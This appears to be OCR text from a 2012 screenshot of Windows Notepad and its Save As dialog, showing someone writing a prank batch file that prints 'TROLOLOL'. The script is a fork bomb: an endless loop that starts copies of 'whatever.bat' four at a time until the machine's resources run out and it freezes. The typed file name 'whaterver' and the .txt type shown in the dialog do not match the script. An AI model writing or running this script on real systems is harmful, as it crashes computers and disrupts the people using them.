 Untitled - Notepad
18
File Edit Format View Help
@echo OFF
color a
echo TROLOLOL
:1
start whatever.bat
start whatever.bat
start whatever.bat
start whatever.bat
goto 1
Save As
Desktop
Search Desktop
Organize New folder
Favorites
Desktop
Recent Places
Recorded TV
Libraries
Documents
Music
Pictures
Videos
Homegroup
Natalie (NATALIE
Libraries
System Folder
Homegroup
System Folder
ben
System Folder
Computer
System Folder
Network
System Folder
File name: whaterver
Save as type: Text Documents (*.txt)
Hide Folders Encoding: ANSI Save Cancel
8:05 PM
23/10/2012